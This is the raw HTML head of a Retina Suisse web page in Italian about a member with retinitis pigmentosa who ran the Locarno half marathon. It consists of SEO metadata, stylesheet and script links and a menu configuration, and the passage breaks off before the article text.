

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retina.ch/it/attualita/il-corridore-di-retina-suisse/
body_size: 32403
content:
<!doctype html>
<html lang="it-IT" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Con successo alla mezza maratona di Locarno: Mario, il corridore di Retina Suisse &#8226; Retina Suisse</title>
	<link rel="canonical" href="https://retina.ch/it/attualita/il-corridore-di-retina-suisse/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Con successo alla mezza maratona di Locarno: Mario, il corridore di Retina Suisse &#8226; Retina Suisse" />
	<meta property="og:description" content="Abbiamo un membro speciale: Mario Kämpfen, ex membro del consiglio direttivo di Retina Suisse, è affetto da retinite pigmentosa ed è un corridore agonista. Il 15 ottobre ha partecipato con successo alla mezza maratona di 21,3 chilometri Locarno-Ascona." />
	<meta property="og:url" content="https://retina.ch/it/attualita/il-corridore-di-retina-suisse/" />
	<meta property="og:site_name" content="Retina Suisse" />
	<meta property="article:publisher" content="https://www.facebook.com/retinasuisse/" />
	<meta property="article:modified_time" content="2023-10-30T15:15:06+00:00" />
	<meta property="og:image" content="https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/","url":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/","name":"Con successo alla mezza maratona di Locarno: Mario, il corridore di Retina Suisse &#8226; Retina Suisse","isPartOf":{"@id":"https://retina.ch/it/#website"},"primaryImageOfPage":{"@id":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/#primaryimage"},"image":{"@id":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/#primaryimage"},"thumbnailUrl":"https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-scaled.jpg","datePublished":"2023-10-04T13:52:48+00:00","dateModified":"2023-10-30T15:15:06+00:00","breadcrumb":{"@id":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://retina.ch/it/attualita/il-corridore-di-retina-suisse/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/#primaryimage","url":"https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-scaled.jpg","contentUrl":"https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://retina.ch/it/attualita/il-corridore-di-retina-suisse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Retina Suisse","item":"https://retina.ch/it/"},{"@type":"ListItem","position":2,"name":"Attualità","item":"https://retina.ch/it/attualita/"},{"@type":"ListItem","position":3,"name":"Con successo alla mezza maratona di Locarno: Mario, il corridore di Retina Suisse"}]},{"@type":"WebSite","@id":"https://retina.ch/it/#website","url":"https://retina.ch/it/","name":"Retina Suisse","description":"Retina Suisse ist die Vereinigung von Patientinnen und Patienten mit Retinitis pigmentosa (RP), Makuladegeneration, Usher-Syndrom und anderen Erkrankungen des Augenhintergrundes.","publisher":{"@id":"https://retina.ch/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retina.ch/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://retina.ch/it/#organization","name":"Retina Suisse","url":"https://retina.ch/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://retina.ch/it/#/schema/logo/image/","url":"https://retina.ch/wp-content/uploads/2020/09/retina-auge-typo.svg","contentUrl":"https://retina.ch/wp-content/uploads/2020/09/retina-auge-typo.svg","width":"1024","height":"1024","caption":"Retina Suisse"},"image":{"@id":"https://retina.ch/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retinasuisse/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Retina Suisse &raquo; Feed" href="https://retina.ch/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retina Suisse &raquo; Feed dei commenti" href="https://retina.ch/it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retina.ch/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretina.ch%2Fit%2Fattualita%2Fil-corridore-di-retina-suisse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retina.ch/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretina.ch%2Fit%2Fattualita%2Fil-corridore-di-retina-suisse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cmacc-backend-css' href='https://retina.ch/wp-content/plugins/cm-site-access-restriction-pro/asset/css/backend.css?ver=1.8.4' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://retina.ch/wp-content/plugins/formidable/css/formidableforms.css?ver=115316' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://retina.ch/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://retina.ch/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=7.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://retina.ch/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--yellow: #ffe900;--wp--preset--color--yellowlight: #fff9bf;--wp--preset--color--yellowlight-2: #fffbd2;--wp--preset--color--grey: #7f7f7f;--wp--preset--color--red: #d80000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://retina.ch/wp-content/uploads/font-awesome/v6.5.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='h5ap-public-css' href='https://retina.ch/wp-content/plugins/html5-audio-player-pro/assets/css/style.css?ver=1768609104' media='all' />
<link rel='stylesheet' id='rmp-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=auto&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='rmp-font-awesome-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='rmp-glyph-icons-css' href='https://retina.ch/wp-content/plugins/responsive-menu-pro/v4.0.0/assets/admin/scss/glyphicons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://retina.ch/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://retina.ch/wp-content/plugins/svg-support/css/svgs-attachment.css' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://retina.ch/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' media='all' />
<style id='wpa-style-inline-css'>
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://retina.ch/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='awb-css' href='https://retina.ch/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.7' media='all' />
<link rel='stylesheet' id='retinasuisse-style-css' href='https://retina.ch/wp-content/themes/retinasuisse/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://retina.ch/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://retina.ch/wp-content/cache/borlabs-cookie/borlabs-cookie_1_it.css?ver=2.3.5-23' media='all' />
<script src="https://retina.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://retina.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https://retina.ch/wp-admin/admin-ajax.php","wp_nonce":"79e3a31d35","menu":[{"menu_theme":"Retina Menu Theme","theme_type":"template","theme_location_menu":"menu-1","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_content_alignment":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"2734":"off","4928":"off","25":"off","10969":"off","11871":"off","13986":"off","29":"off","30":"off","31":"off","163":"off","1991":"off","2015":"off","2228":"off","1021":"off","1020":"off","1023":"off","1022":"off","1024":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Retina Manu DE","menu_to_use":"51","different_menu_for_mobile":"off","menu_to_use_in_mobile":"2","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":".main-navigation","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["2734"],"icon":[""],"custom_icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#000000","menu_link_hover_colour":"#ffe900","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffee06","menu_parent_link_active_color":"","menu_parent_link_background_active_color":"","menu_item_background_colour":"","menu_item_background_hover_colour":"#000000","menu_current_item_background_colour":"#000000","menu_current_item_background_hover_colour":"#000000","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"#d1f5ff","submenu_current_item_background_colour":"#000000","submenu